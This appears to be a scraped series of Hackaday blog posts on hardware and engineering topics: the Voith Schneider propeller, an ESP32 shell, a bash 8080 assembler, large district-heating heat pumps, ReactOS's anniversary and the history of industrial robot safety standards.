 - Collegamento all'originale")
The Weird Propeller That Offers Improved Agility On The Water

When it comes to seaborne propulsion, one simple layout has largely dominated over all others. You pair some kind of engine with some kind of basic propeller at the back of the ship, and then you throw on a rudder to handle the steering. This lets you push the ship forward, left, and right, and stopping is just a matter of turning the engine off and waiting… or reversing thrust if you’re really eager to slow down.
This basic system works for a grand majority of vessels out on the water. However, there is a more advanced design that offers not only forward propulsion, but also steering, all in the one package. It may look strange, but the Voith Schneider propeller offers some interesting benefits to watercraft looking for an edge in maneuverability.
Spinning Underwater Wings

The Voith Schneider propeller design looks rather unlike any propeller you might have seen before. Perhaps the most obvious reason is because of its axis of operation. Traditional propellers tend to operate in an axis parallel with the waterline, or at least within a few degrees or so. However, the Voith Schneider design spins about the vertical axis instead. This is because it uses vertically-oriented blades mounted on a rotating plate. Each blade has a hydrofoil profile, which enables it to generate thrust when moving through the water. By spinning these blades at speed and varying their angle of attack, it’s possible to create a thrust vector in any direction on the horizontal plane. A special gear system is used to vary the angle of each blade as the plate rotates, such that the overall net thrust generated by all the blades is in the desired direction of travel.
This design has certain key advantages over a traditional maritime propulsion setup. Namely, by fitting a vessel with Voith-Schneider propellers, it’s possible to add a great deal of maneuverability, to the point where a traditional rudder becomes entirely unnecessary. Instead of having to thrust the ship forwards and then turn, it’s possible to directly push the vessel with each individual thruster in the direction that is desired. This can be particularly useful for low-speed operations like docking, and provides a much more instantaneous change of direction than is possible with a regular propeller and rudder setup.
Voith Schneider thrusters are particularly useful for ships like tugs where precision maneuverability is a huge aid to operations. Numerous thrusters are often to a given vessel, providing greater total thrust and additional control. It’s also typical to fit Voith Schneider propellers with a guard underneath, which prevents grounding damage and can act as a sort of nozzle that improves low-speed performance. These propellers are perhaps not the ideal choice for watercraft aiming for outright speed, but for lower-speed work, they can offer great benefits in control.
The design looks somewhat unintuitive and even futuristic, but it actually goes back a long way. The first prototype was actually designed as a water turbine for generating electricity. However, it proved unexceptional in this role. It was only when the device was tested as a pump that engineers realized it could be repurposed as a combined thruster to replace a traditional propeller and rudder. A patent was issued in Germany in 1972, and the first prototype was tested on the water all the way back in 1928, on a small 60-horsepower vessel known as the Torqueo. The design soon found use on a number of German vessels in the interwar period, including minesweepers. The Voith Schneider design can be operated quite slowly while still providing thrust, minimizing cavitation and thus sound signature, which is considered advantageous for this role. In some German designs, such as the failed Graf Zeppelin aircraft carrier, the thrusters were even installed alongside regular propulsion systems, and made retractable so they wouldn’t present additional drag when not in use. Some decades later, the US Navy itself would later field similarly-equipped minesweepers in the 1990s, though all examples were dismantled and sold off by the early 2000s. Beyond military uses, the thruster has found application in a number of ferries and tugs around the world, and remain in production today.
Despite their unique abilities, Voith Schneider propellers remain a curio rather than a fixture in the shipping world. In the past century of their existence, just 4,500 examples have been built, near exclusively by Voith AG, and thus they are equipping a relatively small amount of the global maritime fleet. They compete with more familiar designs, such as azimuth thrusters, which are widely popular and more intuitive to understand. Given their oddball nature, and moderate level of mechanical complexity, they’re perhaps never going to supplant the tried-and-true prop and rudder that propels most conventional vessels. Still, if you’re looking to build a ship that can elegantly strafe in any direction you want to go, it’s hard to go past the Voith Schneider concept for all the benefits it brings.

BreezyBox: A BusyBox-Like Shell and Virtual Terminal for ESP32

Much like how BusyBox crams many standard Unix commands and a shell into a single executable, so too does BreezyBox provide a similar experience for the ESP32 platform. A demo implementation is also provided, which uses the ESP32-S3 platform as part of the Waveshare 7″ display development board.
Although it invokes the BusyBox name, it’s not meant to be as stand-alone as it uses the standard features provided by the FreeRTOS-based ESP-IDF SDK. In addition to the features provided by ESP-IDF it adds things like a basic virtual terminal, current working directory (CWD) tracking and a gaggle of Unix-style commands, as well as an app installer.
The existing ELF binary loader for the ESP32 is used to run executables either from a local path or a remote one, a local HTTP server is provided and you even get ANSI color support. Some BreezyBox apps can be found here, with them often running on a POSIX-compatible system as well. This includes the xcc700 self-hosted C compiler.
You can get the MIT-licensed code either from the above GitHub project link or install it from the Espressif Component Registry if that’s more your thing.
youtube.com/embed/wlDsaQgWCaI?…
Full-Blown Cross-Assembler…in a Bash Script

Have you ever dreamed of making a bash script that assembles Intel 8080 machine code? [Chris Smith] did exactly that when he created xa.sh, a cross-assembler written entirely in Bourne shell script.
The script exists in part as a celebration of the power inherent in a standard Unix shell with quite ordinary POSIX-compliant command line tools like awk, sed, and printf. But [Chris] admits that mostly he found the whole project amusing.
It’s designed in a way that adding support for 6502 and 6809 machine code would be easy, assuming 8080 support isn’t already funny enough on its own.
It’s not particularly efficient and it’s got some quirks, most of which involve syntax handling (hexadecimal notation should stick to 0 or 0x prefixes instead of $ to avoid shell misinterpretations) but it works.
Want to give it a try? It’s a shell script, so pull a copy and and just make it executable. As long as the usual command-line tools exist (meaning your system is from sometime in the last thirty-odd years), it should run just fine as-is.
An ambitious bash script like this one recalls how our own Al Williams shared ways to make better bash scripts by treating it just a bit more like the full-blown programming language it qualifies as.
Getting the VIC-20 To Speak Again

The Commodore Amiga was famous for its characteristic Say voice, with its robotic enunciation being somewhat emblematic of the 16-bit era. The Commodore VIC-20 had no such capability out of the box, but [Mike] was able to get one talking with a little bit of work.
The project centers around the Adventureland cartridge, created by Scott Adams (but not the one you’re thinking of). It was a simple game that was able to deliver speech with the aid of the Votrax Type and Talk speech synthesizer box. Those aren’t exactly easy to come by, so [Mike] set about creating a modern equivalent. The concept was simple enough. An Arduino would be used to act as a go between the VIC-20’s slow serial port operating at 300 bps and the Speakjet and TTS256 chips which both preferred to talk at 9600 bps. The audio output of the Speakjet is then passed to an LM386 op-amp, set up as an amplifier to drive a small speaker. The lashed-together TTS system basically just reads out the text from the Adventureland game in an incredibly robotic voice. It’s relatively hard to understand and has poor cadence, but it does work – in much the same way as the original Type and Talk setup would have back in the day!
Text to speech tools have come a long way since the 1980s, particularly when it comes to sounding more natural. Video after the break.
youtube.com/embed/rORB7LeL5KE?…
[Thanks to Stephen Walters for the tip!]
A Deep Dive Into Inductors

[Prof MAD] runs us through The Hidden Power of Inductors — Why Coils Resist Change.
The less often used of the passive components, the humble and mysterious inductor is the subject of this video. The essence of inductance is a conductor’s tendency to resist changes in current. When the current is steady it is invisible, but when current changes an inductor pushes back. The good old waterwheel analogy is given to explain what an inductor’s effect is like.
There are three things to notice about the effect of an inductor: increases in current are delayed, decreases in current are delayed, and when there is no change in current there is no noticeable effect. The inductor doesn’t resist current flow, but it does resist changes in current flow. This resistive effect only occurs when current is changing, and it is known as “inductive reactance”.
After explaining an inductor’s behavior the video digs into how a typical inductor coil actually achieves this. The basic idea is that the inductor stores energy in a magnetic field, and it takes some time to charge up or discharge this field, accounting for the delay in current that is seen.
There’s a warning about high voltages which can be seen when power to an inductor is suddenly cut off. Typically a circuit will include snubber circuits or flyback diodes to help manage such effects which can otherwise damage components or lead to electric shock.
[Prof MAD] spends the rest of the video with some math that explains how voltage across an inductor is proportional to the rate of change of current over time (the first derivative of current against time). The inductance can then be defined as a constant of proportionality (L). This is the voltage that appears across a coil when current changes by 1 ampere per second, opposing the change. The unit is the volt-second-per-ampere (VsA-1) which is known as the Henry, named in honor of the American physicist Joseph Henry.
Inductance can sometimes be put to good use in circuits, but just as often it is unwanted parasitic induction whose effects need to be mitigated, for more info see: Inductance In PCB Layout: The Good, The Bad, And The Fugly.
youtube.com/embed/S--0-hkSARU?…
Gimmick Sunglasses Become Easy Custom Helmet Visor

[GizmoThrill] shows off a design for an absolutely gorgeous, high-fidelity replica of the main character’s helmet from the video game Satisfactory. But the best part is the technique used to create the visor: just design around a cheap set of full-face “sunglasses” to completely avoid having to mold your own custom faceplate.
One of the most challenging parts of any custom helmet build is how to make a high-quality visor or faceplate. Most folks heat up a sheet of plastic and form it carefully around a mold, but [GizmoThrill] approached the problem from the other direction. After spotting a full-face sun visor online, they decided to design the helmet around the readily-accessible visor instead of the other way around.
The first thing to do with the visor is cover it with painter’s tape and 3D scan it. Once that’s done, the 3D model of the visor allows the rest of the helmet to be designed around it. In the case of the Satisfactory helmet, the design of the visor is a perfect match for the game’s helmet, but one could easily be designing their own custom headgear with this technique.
With the helmet 3D printed, [GizmoThrill] heads to the bandsaw to cut away any excess from the visor, and secure it in place. That’s all there is to it! Sure, you don’t have full control over the visor’s actual shape, but it sure beats the tons and tons of sanding involved otherwise.
There’s a video tour of the whole process that shows off a number of other design features we really like. For example, metal mesh in the cheek areas and in front of the mouth means a fan can circulate air easily, so the one doesn’t fog up the inside of the visor with one’s very first breath. The mesh itself is concealed with some greebles mounted on top. You can see all those details up close in the video, embedded just below.
The helmet design is thanks to [Punished Props] and we’ve seen their work before. This trick for turning affordable and somewhat gimmicky sunglasses into something truly time-saving is definitely worth keeping in mind.
youtube.com/embed/9zncjfnF110?…
Toybox Tractor: Plywood, Lathe Hacks, and 350W of Fun

When you think of a toy tractor, what probably comes to mind is something with fairly simple lines, maybe the iconic yellow and green, big rear tires, small front ones. Well, that’s exactly what [James] built, with simple, clean lines and a sturdy build that will hold up to driving around off-road in the garden. This Tractor is a great build, combining CAD, metal and wood work, some 3D printing, and electronics.
Starting at the power plant for the build, [James] went with a 350W DC motor powered by a 36V Li-ion battery from an e-bike. The motor turns a solid rear axle he made on a mini-lathe, connected to a set of riding lawn mower wheels. The mini-lathe spindle bore was too small to accommodate the shaft, and the lathe was not long enough to use the tailstock, so [James] had to get creative, using a vice and a piece of wood to make a stand–in tailstock, allowing him to turn this custom rear axle. The signature smoothly curved bonnet was made possible with plywood and body filler, rather than the sheet metal found on full-sized tractors. In fact, most of the build’s frame used plywood, giving it plenty of strength and, once painted, helping give it the appearance of a toy pulled out of a toybox.
This build had a bit of many domains in it, and all combined into a fantastic final result that no doubt will bring a smile to any face that gets to take the Tractor for a ride. Thanks [James] for documenting your build process, the hacks needed to pull off the tough bits along the way in making this fun toy. If you found this fun, be sure to check out another tractor related project.
DIY Macropad Rocks a Haptic Feedback Wheel

Macropads can be as simple as a few buttons hooked up to a microcontroller to do the USB HID dance and talk to a PC. However, you can go a lot further, too. [CNCDan] demonstrates this well with his sleek macropad build, which throws haptic feedback into the mix.
The build features six programmable macro buttons, which are situated either on side of a 128×64 OLED display. This setup allows the OLED screen to show icons that explain the functionality of each button. There’s also a nice large rotary knob, surrounded by 20 addressable WS2811 LEDs for visual feedback. Underneath the knob lives an an encoder, as well as a brushless motor typically used in gimbal builds, which is driven by a TMC6300 motor driver board. Everything is laced up to a Waveshare RP2040 Plus devboard which runs the show. It’s responsible for controlling the motors, reading the knob and switches, and speaking USB to the PC that it’s plugged into.
It’s a compact device that nonetheless should prove to be a good productivity booster on the bench. We’ve featured [CNCDan’s] work before, too, such as this nifty DIY VR headset.
youtube.com/embed/bNUKRJQjuvQ?…
Big Heat Pumps Are Doing Big Things

The heat pump has become a common fixture in many parts of modern life. We now have reverse-cycle air conditioning, heat pump hot water systems, and even heat pump dryers. These home appliances have all been marketed as upgrades over simpler technologies from the past, and offer improved efficiency and performance for a somewhat-higher purchase price.
Heat pumps aren’t just for the home, though. They’re becoming an increasingly important part of major public works projects, as utility providers try to do ever more with ever less energy in an attempt to save the planet. These days, heat pumps are getting bigger, and will be doing ever grander things in years to come.
Magical Efficiency
The heat pump is a particularly attractive tool because it has a near-mystical property that virtually no other machine does. It is capable of delivering more heat energy than the amount of electricity fed into it, appearing to effectively have an efficiency greater than unity. We’re told that thermodynamic laws mean that we can never get more energy out than we put in. If you put 1 kW of electrical energy into a resistive heating element, which is near 100% efficient, you should get almost 1 kW of heat out of it, but never a hair more than that. But with a heat pump, you could get 1.5 kW, or even 2 kW for your humble 1 kW input. The trick is that the heat pump is not actually a magical device that can multiply energy out of nothing. Instead, the heat pump’s trick is that it’s not turning your 1 kW input into heat energy. It’s using 1 kW of energy to move heat from one place to another. If you’re running a heat pump-based HVAC system to cool your home, for example, it might use 2 kW of electricity to pump 3 to 4 kW of heat from your lounge room and dissipate it outdoors. Since the outdoors doesn’t change much in temperature when you pump out the heat from your home, you can keep doing this pretty much all day. You can even reverse the flow if your heat pump system allows it, instead pumping heat from the outdoors into your home. This works well until temperatures get so low that there isn’t enough heat left in the outdoors to appreciably warm your house up.
The heat pump achieves the feat of making heat go where we want it to go via the use of refrigerant. Specifically, refrigerant enters the compressor as a low pressure and low temperature vapor. It exits as a gas at high temperature and high pressure, and is then passed through a series of condenser coils. As it passes through, it releases heat to the surrounding environment and reduces in temperature, condensing into a liquid. From there, the liquid, still under high pressure, passes through an expansion valve, which rapidly lowers the pressure and drops the temperature further. The liquid is now cold, and passes through an evaporator coil where it picks up heat from the surroundings and turns back into a low-pressure, low-temperature vapor to start the cycle again as it heads back to the compressor. This system runs your fridge, your car’s air conditioner, and is used in so many other applications where it’s desirable to make something colder or hotter as efficiently as possible. You just choose which direction you want to pump the heat and design the system accordingly. Air conditioners and fridges pump heat out of a confined space, heaters and dryers pump it in, and so on. It’s heat pumps all the way down!
Bigger Applications
Thus far, you’ve probably used many a heat pump in your daily life, whether it be for heating, cooling, or drying clothes. However, there is a new push to build ever-larger heat pumps to work on the municipal scale, rather than simply serving individual households. The hope is to make utilities more energy efficient, and thus cheaper and greener in turn, by taking advantage of the efficiency gains offered by the magic of the heat pump.

One such project is taking place just off the River Rhine in Germany. A pair of massive heat pump units are being constructed by MVV Energie, each with a capacity of 82.5 megawatts. They will deliver heat to a total of 40,000 homes via a district heating system, and will be constructed on the site of a former coal power plant. Each pump will effectively draw energy out of the massive watery heat battery that is the River Rhine, and use it to warm homes in the local area. Thankfully, the river’s capacity is large enough that drawing all that heat out of the river should only affect temperatures of the water by around 0.1 C.
The Rhine project builds upon a previous effort to install a large heat-pump heating system in Mannheim, in partnership with Siemens Energy. That installation draws 7 megawatts of electricity to supply 20 megawatts of heating to the local district heating grid. Installed in 2023, it supplies the heating needs of 3,500 local households.
A similar project is underway in Denmark, which will supply 177 megawatts of heat to homes in Aalborg. The installation of four 44 megawatt MAN Technology heat pumps will be hooked up to the existing district heating system, which is also supported by other sources including waste heat from a local cement factory. The benefit of using smaller individual units is that it allows some of the pumps to be shut down when heating demand is lower, as winter passes through autumn into summer.
What makes these projects special is their sheer scale. Rather than being measured in the kilowatt scale like home appliances, they’re measured in the many tens of megawatts, delivering heating to entire neighborhoods instead of single homes. As it turns out, heat pumps work just fine at large scales—you just need to build them out of bigger components. Bigger compressors, bigger expansion valves, and bigger condensors and evaporators—all of these combine to let you pump enormous amounts of heat from one place to another. As utilities around the world seek ever greater efficiency in new projects, heat pumps will likely grow larger and be deployed ever more widely, seeking to take advantage of the free heat on offer in the earth, water, and air around us. After all, there’s no point dumping energy into making heat when you can just move some that’s already there!
Three Decades Of ReactOS

Over the past couple of years with the Jenny’s Daily Drivers series, we’ve looked at a number of unusual or noteworthy operating systems. Among them has been ReactOS, an open source clone of a millennium-era Windows OS, which we tried back in November. It’s one of those slow-burn projects we know has been around for a long time, but still it’s a surprise to find we’ve reached the 30th anniversary of the first ReactOS code commit.
The post is a run through the project’s history, and having followed it for a long time we recognize some of the milestones from the various ISOs we downloaded and tried back in the day. At the end it looks into the future with plans to support more up-to-date hardware as well as UEFI, which we hope will keep it relevant.
When we tried it, we found an OS which could indeed be a Daily Driver on which a Hackaday article could be written — even if it wasn’t the slickest experience on the block. It doesn’t matter that it’s taken a while, if you’re used to Windows XP this has become a usable replacement. We came to the conclusion that like FreeDOS it could find a niche in places where people need a modern version of the old OS to run older software, but perhaps as it now moves towards its mature phase it will move beyond that. We salute the ReactOS developers for bringing it this far, and for not giving up.
You can read our Daily Drivers review of a recent ReactOS build here.
How Industrial Robot Safety Was Written in Blood

It was January 25th of 1979, at an unassuming Michigan Ford Motor Company factory. Productivity over the past years had been skyrocketing due to increased automation, courtesy of Litton Industry’s industrial robots that among other things helped to pick parts from shelves. Unfortunately, on that day there was an issue with the automated inventory system, so Robert Williams was asked to retrieve parts manually.
As he climbed into the third level of the storage rack, he was crushed from behind by the arm of one of the still active one-ton transfer vehicles, killing him instantly. It would take half an hour before his body was discovered, and many years before the manufacturer would be forced to pay damages to his estate in a settlement. He only lived to be twenty-five years old.
Since Robert’s gruesome death, industrial robots have become much safer, with keep-out zones, sensors, and other safety measures. However this didn’t happen overnight; it’s worth going over some of the robot tragedies to see how we got here.
Just Following Orders
Perhaps the the most terrifying aspect about most industrial robots is that they are fairly simple machines, often just an arm containing a series of stepper motors and the electronics that strictly execute the tasks programmed into it when the manufacturing line was designed and assembled. This means a large metal arm, possibly weighing more than an adult human, that can swing and move around rapidly, with no regard for what might be in between its starting and end position unless designed with safeties in place.")
This is what led to the death in 1981 of another factory worker, Kenji Urada, a maintenance worker, who was trying to fix a robotic arm. Although a safety fence had been installed at this Japanese plant that would disconnect the power supply of the robot when this fence was unhooked, for some reason Kenji decided to bypass this safety feature and hop over the fence. Moments later he would be dead, crushed by the robotic arm as it accidentally was activated by Kenji while in manual mode.
During the following investigation it was found that Kenji’s colleagues were unfamiliar with the robot’s controls and did not know how to turn it off by simply opening the fence. Subsequently they were unable to render him any aid and were forced to look on in horror until someone was able to power down the robot.
A similar accident occurred in the US in 1984, when a 34-year old operator of an automated die-cast system decided to cross the safety rail around the robot’s operating envelope to clean up some scrap metal on the floor, bypassing the interlocked access in the safety rail. In this case it wasn’t the arm that crushed the worker, but the back end, which the worker apparently had deemed to be ‘safe’. He had received a one-week training course in robotics three weeks prior.
Protecting Squishy Humans
")
When it comes to industrial robot safety rules, we have to consider a number of factors beyond the straightforward fact that getting crushed by one is a scenario that a reasonable person would want to avoid. The first is that industrial robots are quite expensive, which makes adding major fencing and other safety measures not much of a financial issue in comparison.
The second factor is that while humans are really quite versatile, they tend to have the annoying habit of bypassing safeties despite endless briefings and drills that are designed for their own protection. Let’s call this factor “human nature”. Kenji Urada’s gruesome death is an example of this, but other industries are rife with examples too, giving agencies like the US Chemical Safety Board a seemingly endless collection of safety rule violations to investigate and condense into popular YouTube videos of disaster sequences.
The final, third factor that ties all of this together is that we no longer live in the early decades of the Industrial Revolution, where having a human worker getting caught with an arm between some gears, or crushed by a mechanism would only lead to some clerk rolling their eyes, crossing out a name and sending out an errand boy to post a fresh ‘help wanted’ note.
Ergo, we needed to find ways to human-proof industrial robots against humans and protect us against ourselves.
ISO 10218
Although some nations have their own standards, the overarching international standard is found in ISO 10218, currently in its 2025 update. This standard comes in two parts, ISO 10218-1, which concerns itself with the robot’s individual parts and targets robot manufacturers, as well as ISO 10218-2, which looks at complete systems and the integration of robots.")
There are a number of distinct types of hazards when it comes to working around industrial robots, the most obvious of which is the crushing hazard. To prevent this and similar hazards, we can install plentiful of safety fencing to ensure that the squishy human cannot get within the range of the unsuspecting robot.
In the case of an especially persistent human, or potentially a legitimate human maintainer or operator, it’s crucial to ensure that the robot is powered down or rendered harmless in some other way. For example, the safety fence that should have prevented Kenji Urada from losing his life was designed for this, but unfortunately could be bypassed.

The most effective hazard elimination is basically that, but since the robots are rather needed, and we got no replacement for them other than forcing the humans to do all the work again, this step is no real option here.
